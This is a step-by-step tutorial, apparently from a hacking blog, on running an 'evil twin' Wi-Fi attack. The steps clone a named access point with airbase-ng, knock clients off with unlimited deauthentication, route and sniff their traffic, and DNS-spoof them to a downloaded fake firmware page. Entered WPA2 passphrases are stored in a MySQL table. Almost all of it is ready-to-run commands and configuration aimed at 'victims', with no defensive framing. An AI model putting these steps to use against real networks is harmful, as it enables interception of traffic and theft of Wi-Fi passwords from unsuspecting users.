
Ever heard of an evil twin AP?
An evil twin AP is like a rogue access point. The attacker creates a fake wireless AP to lure users into thinking it’s a trusted wireless network. They amplify their signal in a way where the client will automatically connect to them because the beacons are faster and closer in range. Tools such as Honeypot, CqureAP, D-Link G200, HermesAP, Rogue Squadron, and WifiBSD can perform these attacks.
The evil twin AP is an access point that looks and acts just like a legitimate AP and entices the end-user to connect to our access point. Our aircrack-ng suite has a tool, airbase-ng, that can be used to convert our wireless adapter into an access point. This is a powerful client-side hack that will enable us to see all of the traffic from the client, conduct a man-in-the middle attack and can even crack the wireless network key.
In today’s society, we see a lot more users getting compromised, especially in public Wi-Fi locations. There may be an open wireless network, weak encryption, or just plain trust issues. But before we begin, you’ll probably need some proper equipment to follow the demonstration of Evil Twin Attack:
Hardware Used –
- Windows 10 (Base Machine) – With Ethernet Connectivity
- Kali Linux 2018.1 (VM Machine) – With NAT Mode Enabled
- USB Wireless TP-LINK Adapter – 150 MBPS
Tools Required –
- VMWare Workstation 14
- Kali Linux 2018.1 OS
- Airmon-ng, Airodump-ng, Airbase-ng and Aireplay-ng
- dnsmasq
- iptables
- Apache and MySQL
Make sure that you must run apt-get update command which updates the list of available packages and their versions, but it does not install or upgrade any packages.
apt-get upgrade actually installs newer versions of the packages you have.

Step 1 – Install dnsmasq Package directly by typing “apt-get install dnsmasq -y“.
Dnsmasq provides network infrastructure for small networks: DNS, DHCP, router advertisement and network boot. It is designed to be lightweight and have a small footprint, suitable for resource constrained routers and firewalls.
It has also been widely used for tethering on smartphones and portable hotspots, and to support virtual networking in virtualisation frameworks. Supported platforms include Linux (with glibc and uclibc), Android, *BSD, and Mac OS X. Dnsmasq is included in most Linux distributions and the ports systems of FreeBSD, OpenBSD and NetBSD.
If dnsmasq package is already installed in your machine, then you can skip this step.

Step 2 – Create a configuration file for dnsmasq with the help of gedit editor (Our Favorite Graphical Editor) and add the following code into it as shown below:
Command: sudo gedit /root/Desktop/dnsmasq.conf
Code:
interface=at0
dhcp-range=10.0.0.10,10.0.0.250,12h
dhcp-option=3,10.0.0.1
dhcp-option=6,10.0.0.1
server=8.8.8.8
log-queries
log-dhcp
listen-address=127.0.0.1

Step 3 – Before enabled monitor mode, make sure that your airmon-ng and NetworkManager won’t conflict to each other, otherwise you need to kill the network-manager or repeat the whole process.
Open network manager’s configuration file and put the MAC address of the device you want network-manager to stop managing:
Command: gedit /etc/NetworkManager/NetworkManager.conf
Now add the following at the end of the file:
[keyfile]
unmanaged-devices:mac=AA:BB:CC:DD:EE:FF, A2:B2:C2:D2:E2:F2
NetworkManager.conf is a configuration file for NetworkManager. It is used to set up various aspects of NetworkManager’s behavior. The location of the file may be changed through use of the “–config=” argument for NetworkManager.


Step 4 – Connect your USB Wireless Adapter and confirm it with the help of iwconfig command.
Here you can see a new interface named as wlan0 (It might be different for you).
In this case, we’re using TP-LINK USB Adapter but you can use any of the wireless adapter like Alfa Card, D-Link, Netgear etc.
With command “ifconfig wlan0 up” brings your wireless interface up.
Step 5 – Put your card into monitor mode by typing “airmon-ng start wlan0”
A new interface will be created (wlan0mon in our case), which is the interface name you will need to use in other applications.


Step 6 – Now its time to start the monitoring of all AIR packets with the help of following command:
Command: airodump-ng wlan0mon
Airodump-ng is used for packet capturing of raw 802.11 frames and is particularly suitable for collecting WEP IVs (Initialization Vector) for the intent of using them with aircrack-ng.
The things which we need from above command output is:
- Target BSSID – 84:10:0D:9E:A1:CD
- Target Channel – 7
- Target ESSID – Yeahhub
Where, BSSID is the MAC address of the access point and ESSID is the name of the wireless network so called SSID which can be empty if SSID is in hidden mode.
Step 7 – If we do everything right, we can clone his AP and get him to connect to our evil twin. When he does that, we’ll be able to see all of his traffic, as well as potentially inserting our own packets/messages/code into his computer.
To create a fake AP with airbase-ng, type the following command into new terminal:
Command: airbase-ng -e “Yeahhub” -c 7 wlan0mon
Airbase-ng is multi-purpose tool aimed at attacking clients as opposed to the Access Point (AP) itself. Since it is so versatile and flexible, summarizing it is a challenge.

A new tap interface at0 will be created, which acts as the “wired side” to the AP. In order to use the AP, this new interface must be brought up with ifconfig and needs an IP.

The assigned MAC is automatically set to the BSSID [by default the wireless interface MAC]. Once an IP is assigned and the client uses a static IP out of the same subnet, there is a working Ethernet connection between the AP and the client. Any daemon can be assigned to that interface, for example a dhcp and dns server.
Together with kernel ip_forwarding and a proper iptable rule for masquerading, the AP acts as a wireless router.
Step 8 – For the at0 to allocate IP address we need to assign an IP range to itself first.
Command: ifconfig at0 10.0.0.1 up
Now we will use our default Internet facing interface, eth0, to route all the traffic from the client through it. In other words, allowing victim to access the internet and allowing ourselves(attacker) to sniff that traffic.
For that we will use iptables utility to set a firewall rule to route all the traffic through at0 exclusively.
Command: iptables –flush
Command: iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE
Command: iptables –append FORWARD –in-interface at0 -j ACCEPT
By default any modern Linux distributions will have IP Forwarding disabled. This is normally a good idea, as most peoples will not need IP Forwarding, but if we are setting up a Linux router/gateway or maybe a VPN server (pptp or ipsec) or just a plain dial-in server then we will need to enable forwarding.
Entering “1” in the ip_forward file will tell the system to enable the rules defined in the IPtables and start forwarding traffic(if any).
Command: echo 1 > /proc/sys/net/ipv4/ip_forward

Step 9 – Our Evil Twin attack is now ready and rules has been enabled, now we will start the dhcp server to allow fake AP to allocate IP address to the clients.
Start the DHCPD listener with the help of dnsmasq tool by typing the following command:
Command: dnsmasq -C /root/Desktop/dnsmasq.conf -d
If it shows some kind of error related to “dnsmasq: failed to create listening socket for port 53: Address already in use” as shown below:

Then you need to find the process ID number and kill all processes related to that process ID.
Command: netstat -anlp | grep -w LISTEN
Command: sudo ps -f -p 1975
Command: sudo kill 1975
After killing the process, repeat the same command. It should works now!

Step 10 – Next step is to start the Apache and MySQL Services by typing the following commands:
Command: /etc/init.d/apache2 start
Command: /etc/init.d/mysql start

Step 11 – We have our Evil Twin attack vector up and working perfectly. Now we need to setup our fake site in action so that victim will see the page while browsing and enter the passphrase which he/she uses for his/her access point.
To do this, please download the following zip file with the help of wget command in /var/www/html directory.
Command: cd /var/www/html
Command: wget https://www.yeahhub.com/wp-content/uploads/2018/09/Yeahhub-ap.zip

Step 12 – Now unzip the above downloaded Yeahhub-ap.zip file by typing:
Command: unzip Yeahhub-ap.zip

The above command will extract the contents of Yeahhub-ap.zip file and copy them to the Apache’s html directory so that when the victim opens the browser he/she will automatically be redirected to the default index.html webpage.
Step 13 – Now to store the credentials entered by the victim in the html page, we need an SQL database.
You will see a dbconnect.php file for that, but to be in effect you need a database created already so that the dbconnect.php will reflect the changes in the DB.
Open terminal and type: mysql -u root -p

Step 14 – Create a new user fakeap and password fakeap by typing the following command:
Command: create user fakeap@localhost identified by ‘fakeap’;

Step 15 – Now create a new database with name rogue_AP by typing:
Command: create database rogue_AP;
And to use that database type “use rogue_AP;”

Step 16 – Next step is to create a table of name wpa_keys where all the passwords will save entered by user.
Command: create table wpa_keys(password1 varchar(32), password2 varchar(32));

Step 17 – Next, Grant all the permissions to fakeap user.
Command: grant all privileges on rogue_AP.* to ‘fakeap’@’localhost’;

Step 18 – Exit from MySQL and connect with now fakeap user by typing:
Command: mysql -u fakeap -p
Here password is also fakeap

Step 19 – Select rogue_AP database by typing:
Command: use rogue_AP;
And Inset a dummy entry into wpa_keys table just for testing:
Command: insert into wpa_keys(password1, password2) values (“testpass”, “testpass”);
And to view the contents of wpa_keys table, the command is:
Command: select * from wpa_keys;

Note that both the values are same here, that means password and confirmation password should be the same.
Our attack is now ready just wait for the client to connect and see the credential coming.
In some cases your client might already be connected to the original AP. You need to disconnect the client as we did in the previous tutorials using aireplay-ng utility.
Step 20 – To deauth the active clients, the command is:
Command: aireplay-ng –deauth 0 -a <BSSID> wlan0mon
–deauth 0 means Unlimited deauthentication requests but you can also limit the request by entering natural numbers.

As soon a client connects to your AP you will see an activity in the airbase-ng terminal window like this:

Step 21 – Now to simulate the client side we’re connected the fakeAP(Yeahhub) on another windows machine laptop and using a Firefox web browser to illustrate the attack.
Victim can now access the Internet. You can do 2 things at this staged:
- Sniff the client traffic
- Redirect all the traffic to the fake AP page – And that’s what we wanna do.
To redirect the client to your fake page, here you need to run dnsspoof utility which is already pre-installed in every Kali Linux Machine on interface at0 created by airbase-ng command:
Command: dnsspoof -i at0
DNS spoofing, also referred to as DNS cache poisoning, is a form of computer security hacking in which corrupt Domain Name System data is introduced into the DNS resolver’s cache, causing the name server to return an incorrect result record, e.g. an IP address. This results in traffic being diverted to the attacker’s computer (or any other computer).

Step 12 – Now go back to Victim’s machine and access google.com and you’ll see that, the google.com webpage is showing your fake webpage which you hosted in your Kali Linux machine which tell the victim to enter the password to download and upgrade the firmware.

Here we’re entering “yeahhub@123” as the password that we (Victim) think is his/her AP’s password.
As soon as the victim presses [ENTER] you can see the below screen with a page loading kinda.

Now coming back to attacker side. You need to check in the MySQL database for the stored passwords.
Just type the previously used command in the MySQL terminal window and see whether a new update is there or not.

Yippie! you have successfully harvested the WPA2 passphrase, right from the victim, in plain text.
For any query or help, feel free to contact us at yeahhub@gmail.com


